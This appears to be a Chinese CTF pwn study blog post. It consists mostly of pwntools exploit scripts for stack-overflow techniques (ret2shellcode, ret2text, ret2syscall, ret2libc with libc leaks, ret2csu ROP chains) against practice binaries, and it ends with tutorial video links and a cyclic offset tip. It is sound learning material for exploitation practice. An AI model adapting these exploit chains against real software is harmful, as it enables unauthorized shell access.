ret2shellcode
#!/usr/bin/env python
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()ret2text
from pwn import *
p=process('./ret2text')
addr=0x804863A
p.sendlineafter("anything?",'a'*112+p32(addr))
p.interactive()
ret2syscall (要用到ROPgadget
#!/usr/bin/env python
from pwn import *
p=process('./rop')
int_addr=0x8049421
bin_addr=0x80be408
pop_other_ret=0x806eb90
pop_eax_ret=0x80bb196
payload='a'*112+p32(pop_eax_ret)+p32(0xb)+p32(pop_other_ret)+p32(0)+p32(0)+p32(bin_addr)+p32(int_addr)
p.sendline(payload)
p.interactive()
ret2libc
有/bin/sh
#!/usr/bin/env python
from pwn import *
p=process('./ret2libc1')
bin_addr=0x8048720
sys_addr=0x8048460
payload='a'*112+p32(sys_addr)+p32(0x123)+p32(bin_addr)
p.sendline(payload)
p.interactive()
调用gets来构造bin/sh
from pwn import *
p=process('./ret2libc2')
sys_addr=0x8048490
get_addr=0x8048460
bss_addr=0x804A080
payload = 'a'*112 +p32(get_addr)+p32(sys_addr)+p32(bss_addr)+p32(bss_addr)
p.sendline(payload)
p.sendline('/bin/sh')
p.interactive()
函数个参数都构造
#!/usr/bin/env python
from pwn import *
from LibcSearcher import *
elf=ELF('ret2libc3')
p=process('./ret2libc3')
puts_plt=elf.plt['puts']
puts_got=elf.got['puts']
start_addr = elf.symbols['_start']
#gdb.attach(p)
payload1='A'*112+p32(puts_plt)+p32(start_addr)+p32(puts_got)
p.sendlineafter("!?",payload1)
puts_addr=u32(p.recv(4))
libc=LibcSearcher('puts',puts_addr)
libcbase=puts_addr-libc.dump("puts")
print '='*10
print "libc_base="+hex(libcbase)
print '='*10
print "puts_addr="+hex(puts_addr)
print '='*10
print "libc_dump_puts="+hex(libc.dump('puts'))
print '='*10
system_addr=libcbase+libc.dump("system")
binsh_addr=libcbase+libc.dump("str_bin_sh")
payload2='A'*112+p32(system_addr)+p32(1234)+p32(binsh_addr)
p.sendlineafter("!?",payload2)
p.interactive()

ret2csu
不传参
from pwn import *
p=process('./level3')
sys_addr=0x4005B6
pay='a'*136+p64(sys_addr)
p.sendline(pay)
p.interactive()
只需要传参数
from pwn import *
from LibcSearcher import *
p=process('./level4')
elf=ELF('./level4')
sys_addr=p.recvuntil('\n')
sys_addr=int(sys_addr,16)
libc=LibcSearcher('system',sys_addr)
libc_base=sys_addr-libc.dump('system')
pop_rdi=0x04008b3
bin_sh=libc_base+libc.dump('str_bin_sh')
payload='a'*136+p64(pop_rdi)+p64(bin_sh)+p64(sys_addr)
p.sendline(payload)
p.interactive()
#!/usr/bin/env python
from pwn import *
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
p = process('./level4')
#p = remote('127.0.0.1',10001)
binsh_addr_offset = next(libc.search('/bin/sh')) -libc.symbols['system']
print "binsh_addr_offset = " + hex(binsh_addr_offset)
pop_ret_offset = 0x0000000000021102 - libc.symbols['system']
print "pop_ret_offset = " + hex(pop_ret_offset)
#pop_pop_call_offset = 0x00000000000f4739 - libc.symbols['system']
#print "pop_pop_call_offset = " + hex(pop_pop_call_offset)
print "\n##########receiving system addr##########\n"
system_addr_str = p.recvuntil('\n')
system_addr = int(system_addr_str,16)
print "system_addr = " + hex(system_addr)
binsh_addr = system_addr + binsh_addr_offset
print "binsh_addr = " + hex(binsh_addr)
pop_ret_addr = system_addr + pop_ret_offset
print "pop_ret_addr = " + hex(pop_ret_addr)
#pop_pop_call_addr = system_addr + pop_pop_call_offset
#print "pop_pop_call_addr = " + hex(pop_pop_call_addr)
p.recv()
payload = "\x00"*136 + p64(pop_ret_addr) + p64(binsh_addr) + p64(system_addr)
#payload = "\x00"*136 + p64(pop_pop_call_addr) + p64(system_addr) + p64(binsh_addr)
print "\n##########sending payload##########\n"
p.send(payload)
p.interactive()
#!python
#!/usr/bin/env python
from pwn import *
#context.log_level="debug"
elf = ELF('level5')
libc = ELF('libc.so.6')
p = process('./level5')
got_write = elf.got['write']
print "got_write: " + hex(got_write)
got_read = elf.got['read']
print "got_read: " + hex(got_read)
main = 0x400564
off_system_addr = libc.symbols['write'] - libc.symbols['system']
print "off_system_addr: " + hex(off_system_addr)
#rdi= edi = r13, rsi = r14, rdx = r15
#write(rdi=1, rsi=write.got, rdx=4)
payload1 = "\x00"*136
payload1 += p64(0x400606) + p64(0) +p64(0) + p64(1) + p64(got_write) + p64(1) + p64(got_write) + p64(8) # pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload1 += p64(0x4005F0) # mov rdx, r15; mov rsi, r14; mov edi, r13d; call qword ptr [r12+rbx*8]
payload1 += "\x00"*56
payload1 += p64(main)
p.recvuntil("Hello, World\n")
print "\n#############sending payload1#############\n"
p.send(payload1)
sleep(1)
write_addr = u64(p.recv(8))
print "write_addr: " + hex(write_addr)
system_addr = write_addr - off_system_addr
print "system_addr: " + hex(system_addr)
bss_addr=0x601028
p.recvuntil("Hello, World\n")
#rdi= edi = r13, rsi = r14, rdx = r15
#read(rdi=0, rsi=bss_addr, rdx=16)
payload2 = "\x00"*136
payload2 += p64(0x400606) + p64(0) + p64(0) + p64(1) + p64(got_read) + p64(0) + p64(bss_addr) + p64(16) # pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload2 += p64(0x4005F0) # mov rdx, r15; mov rsi, r14; mov edi, r13d; call qword ptr [r12+rbx*8]
payload2 += "\x00"*56
payload2 += p64(main)
print "\n#############sending payload2#############\n"
p.send(payload2)
sleep(1)
p.send(p64(system_addr))
p.send("/bin/sh\0")
sleep(1)
p.recvuntil("Hello, World\n")
#rdi= edi = r13, rsi = r14, rdx = r15
#system(rdi = bss_addr+8 = "/bin/sh")
payload3 = "\x00"*136
payload3 += p64(0x400606) + p64(0) +p64(0) + p64(1) + p64(bss_addr) + p64(bss_addr+8) + p64(0) + p64(0) # pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload3 += p64(0x4005F0) # mov rdx, r15; mov rsi, r14; mov edi, r13d; call qword ptr [r12+rbx*8]
payload3 += "\x00"*56
payload3 += p64(main)
print "\n#############sending payload3#############\n"
sleep(1)
p.send(payload3)
p.interactive()
ROPgadget
视频:【pwn】CTF学习:7、ret2csu补充 | BROP_哔哩哔哩_bilibili
文件: 百度网盘 请输入提取码
ret2_dl_runtime_resolve
视频: 【pwn】CTF学习:8、ret2_dl_runtime_resolve | 栈迁移原理_哔哩哔哩_bilibili
SROP
视频:【pwn】CTF学习:9、SROP_哔哩哔哩_bilibili
文件:百度网盘 请输入提取码
Stack smash
视频:【pwn】CTF学习:10、Stack smash | partial overwrite_哔哩哔哩_bilibili
格式化字符串
视频:【pwn】CTF学习:11、格式化字符串漏洞_哔哩哔哩_bilibili
cyclic
他是pwndbg的一个工具, 用来计算栈的大小
我么输入: cyclic 200
把输出的东西在gdb中输入进去,得到报错的地址
然后输入: cyclic -l -0x2349
即可得到栈大小
推荐
yichen小菜鸡的个人空间-yichen小菜鸡个人主页-哔哩哔哩视频
全网最硬核PWN入门_图解分析_pwn largbin图解-CSDN博客
























 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








